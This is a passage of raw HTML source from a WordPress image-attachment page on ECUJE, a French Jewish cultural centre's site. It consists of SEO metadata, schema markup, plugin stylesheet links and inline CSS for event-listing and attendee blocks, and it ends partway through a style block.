

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecuje.fr/?attachment_id=65844
body_size: 27914
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>visuel_chouffan_web2 - ECUJE</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="visuel_chouffan_web2" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gad Ibgui"/>
	<meta name="google-site-verification" content="If9zZhxZrBLBNEwlYLsLqB06yuG5yN4TZf4LdlZ5DNc" />
	<link rel="canonical" href="https://www.ecuje.fr/?attachment_id=65844" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECUJE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="visuel_chouffan_web2 - ECUJE" />
		<meta property="og:description" content="visuel_chouffan_web2" />
		<meta property="og:url" content="https://www.ecuje.fr/?attachment_id=65844" />
		<meta property="og:image" content="https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2.webp" />
		<meta property="og:image:secure_url" content="https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2.webp" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-04-19T10:32:45+00:00" />
		<meta property="article:modified_time" content="2024-05-06T12:29:15+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ECUJE" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@culturejuive" />
		<meta name="twitter:title" content="visuel_chouffan_web2 - ECUJE" />
		<meta name="twitter:description" content="visuel_chouffan_web2" />
		<meta name="twitter:creator" content="@culturejuive" />
		<meta name="twitter:image" content="https://www.ecuje.fr/wp-content/uploads/2024/04/visuel_chouffan_web2.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ecuje.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#listItem","name":"visuel_chouffan_web2"}},{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#listItem","position":2,"name":"visuel_chouffan_web2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","name":"Domicile"}}]},{"@type":"ItemPage","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#itempage","url":"https:\/\/www.ecuje.fr\/?attachment_id=65844","name":"visuel_chouffan_web2 - ECUJE","description":"visuel_chouffan_web2","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#breadcrumblist"},"author":{"@id":"https:\/\/www.ecuje.fr\/author\/gadibgui\/#author"},"creator":{"@id":"https:\/\/www.ecuje.fr\/author\/gadibgui\/#author"},"datePublished":"2024-04-19T12:32:45+02:00","dateModified":"2024-05-06T14:29:15+02:00"},{"@type":"Organization","@id":"https:\/\/www.ecuje.fr\/#organization","name":"ECUJE","description":"Partager savoirs et culture juive","url":"https:\/\/www.ecuje.fr\/","telephone":"+33153205252","logo":{"@type":"ImageObject","url":"https:\/\/www.ecuje.fr\/wp-content\/uploads\/2021\/05\/ECUJE-LOGO.png","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844\/#organizationLogo","width":1000,"height":531,"caption":"Logo ECUJE"},"image":{"@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/culturejuive","https:\/\/instagram.com\/ecuje_paris","https:\/\/www.youtube.com\/c\/ECUJE","https:\/\/www.linkedin.com\/company\/espace-ecuje\/"]},{"@type":"Person","@id":"https:\/\/www.ecuje.fr\/author\/gadibgui\/#author","url":"https:\/\/www.ecuje.fr\/author\/gadibgui\/","name":"Gad Ibgui","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/05a8b36117d49128dabfed09665ed81224ed151aec9e8c56142859b09da5c4bc?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#webpage","url":"https:\/\/www.ecuje.fr\/?attachment_id=65844","name":"visuel_chouffan_web2 - ECUJE","description":"visuel_chouffan_web2","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/?attachment_id=65844#breadcrumblist"},"author":{"@id":"https:\/\/www.ecuje.fr\/author\/gadibgui\/#author"},"creator":{"@id":"https:\/\/www.ecuje.fr\/author\/gadibgui\/#author"},"datePublished":"2024-04-19T12:32:45+02:00","dateModified":"2024-05-06T14:29:15+02:00"},{"@type":"WebSite","@id":"https:\/\/www.ecuje.fr\/#website","url":"https:\/\/www.ecuje.fr\/","name":"ECUJE","description":"Partager savoirs et culture juive","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ecuje.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux" href="https://www.ecuje.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux des commentaires" href="https://www.ecuje.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; visuel_chouffan_web2 Flux des commentaires" href="https://www.ecuje.fr/?attachment_id=65844/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecuje.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecuje.fr%2F%3Fattachment_id%3D65844" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecuje.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecuje.fr%2F%3Fattachment_id%3D65844&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecuje.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='fooevents-calendar-fooevents-calendar-shortcode-style-inline-css'>
/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-calendar-shortcode/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.fooevents-calendar-block {
  width: 100%;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/build/fooevents-calendar-shortcode/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-listing-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-listing/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-woocommerce-events-fooevents-event-listing {
  border: 0;
}

.fooevents-event-listing-clear {
  clear: both;
}

/* Event Listing Block */
.fooevents-event-listing-date-month {
  font-size: 0.9em;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 0.7em;
  margin: 0;
}

.fooevents-event-listing-date-day {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2em;
}

/* Event Listing Block > List */
.fooevents-event-listing-list-container {
  gap: 1.5em;
  margin-bottom: 1.5em;
  display: grid;
  grid-template-columns: 300px auto;
}

.fooevents-event-listing-list-container.image-right {
  grid-template-columns: auto 300px;
}

.image-right .fooevents-event-listing-list-thumbnail {
  grid-column: 2/3;
  grid-row: 1;
}

.image-right .fooevents-event-listing-list-content {
  grid-column: 1/2;
  grid-row: 1;
}

.fooevents-event-listing-list-container.image-none {
  grid-template-columns: repeat(1, 100%);
}

.fooevents-event-listing-list-seperators h2 {
  padding: 0 0 0.5em 0;
  font-size: 1.2em;
}

#fooevents-event-listing-list h3 {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

#fooevents-event-listing-list .fooevents-event-listing-list-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-excerpt {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-price {
  font-weight: bold;
  padding-right: 1em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-location {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-stock {
  margin: 0 0 1em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now {
  font-weight: bold;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now a {
  text-decoration: none;
}

/* Event Listing Block > Compact */
table#fooevents-event-listing-compact {
  width: 100%;
}

table#fooevents-event-listing-compact th {
  text-align: left;
}

#fooevents-event-listing-compact h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.4em;
}

#fooevents-event-listing-compact ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}

table#fooevents-event-listing-compact td.date {
  text-align: center;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-datetime {
  padding: 0 0 0.5em;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-excerpt {
  margin-bottom: 1em;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-stock {
  margin: 1em 0 0;
  padding: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now {
  padding: 0;
  margin: 0 0em;
  font-weight: bold;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now a {
  text-decoration: none;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-availability {
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-location {
  margin: 0 0 0.5em;
  padding: 0;
}

/* Event Listing Block > Tiled */
#fooevents-event-listing-tiles {
  display: grid;
  gap: 30px;
}

#fooevents-event-listing-tiles h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.2em;
}

#fooevents-event-listing-tiles .event-thumbnail img {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-location {
  font-weight: bold;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-excerpt {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-stock {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-availability {
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now {
  font-weight: bold;
  margin: 1em 0 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now a {
  text-decoration: none;
}

.fooevents-event-listing-tile-number-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-event-listing-tile-number-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-event-listing-tile-number-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-event-listing-tile-number-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-event-listing-tile-number-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

/* Event Icon Styles */
.event-icon {
  display: inline;
  margin: 0.4em 0.4em 0 0;
  padding: 0;
  line-height: 0.8em;
}

.event-icon:before {
  content: "\f469";
  font-family: "dashicons";
  font-size: 1em;
}

.event-icon-calendar:before {
  content: "\f508";
}

@media screen and (max-width: 55em) {
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-event-listing-compact td {
    display: block;
    width: 100%;
  }
  table#fooevents-event-listing-compact td.date {
    text-align: left;
  }
}
@media screen and (max-width: 50em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
  .fooevents-event-listing-list-container {
    grid-template-columns: repeat(1, 100%);
  }
}
@media screen and (max-width: 30em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(1, 100%);
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-listing/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-attendees-style-inline-css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-attendees/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
/*  Attendee Block Grid Styles */
.fooevents-attendees-grid {
  display: grid;
  gap: 30px;
}

.fooevents-attendee-list-grid-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-attendee-list-grid-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-attendee-list-grid-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-attendee-list-grid-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-attendee-list-grid-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

.fooevents-attendee-list-grid-7 {
  grid-template-columns: repeat(7, calc(14.28% - 25.7142857143px));
}

.fooevents-attendee-list-grid-8 {
  grid-template-columns: repeat(8, calc(12.5% - 26.25px));
}

.fooevents-attendees-grid .fooevents-attendee {
  margin-bottom: 1em;
  text-align: center;
  line-height: 1.3em;
}

.fooevents-attendees:after,
.fooevents-attendee-list-clear {
  clear: both;
  content: "";
  display: block;
}

.fooevents-attendees-grid .fooevents-attendee img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
  display: inline-block;
}

.fooevents-attendees-grid .fooevents-attendee-info-name {
  font-weight: bold;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation,
.fooevents-attendees-grid .fooevents-attendee-info-company,
.fooevents-attendees-grid .fooevents-attendee-info-telephone,
.fooevents-attendees-grid .fooevents-attendee-info-email,
.fooevents-attendees-grid .fooevents-attendee-info-signup {
  font-size: 0.8em;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation {
  font-weight: 600;
}

.fooevents-attendees-grid-total {
  padding: 1em 0;
  text-align: center;
}

/* Attendee Block Name Styles */
.fooevents-attendee strong {
  font-size: 0.9em;
  font-weight: 600;
}

/* Attendee Block Pictures Styles */
.fooevents-attendees-pictures .fooevents-attendee {
  float: left;
  text-align: center;
  line-height: 1.3em;
  margin: 0 0 0 -0.8em;
}

.fooevents-attendees-pictures .fooevents-attendee img {
  max-width: 100%;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large {
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large img {
  border: solid 4px #fff;
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium {
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium img {
  border: solid 3px #fff;
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small {
  width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small img {
  border: solid 2px #fff;
  width: 2.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-large img {
  max-width: 6em;
}

#fooevents-attendee-list-compact .fooevents-attendee-medium img {
  max-width: 3.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-small img {
  max-width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-0 {
  margin: 0;
}

/* Attendee Block List Styles */
.fooevents-attendees-list img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
}

.fooevents-attendees-list-total {
  padding: 1em 0;
  text-align: left;
}

/* Attendee Block Image Styles */
.fooevents-attendees-pictures .fooevents-attendee img {
  border-radius: 100%;
  max-width: 100%;
  margin: 0 0 0.5em;
}

/* Responsive Styles */
@media screen and (max-width: 55em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(5, calc(20% - 24px));
  }
}
@media screen and (max-width: 50em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(4, calc(25% - 22.5px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-attendee-list-compact th {
    display: none;
  }
  #fooevents-attendee-list-compact td {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 30em) {
  .fooevents-attendee-list-grid-3,
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-attendees/style-index.css */
</style>
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; 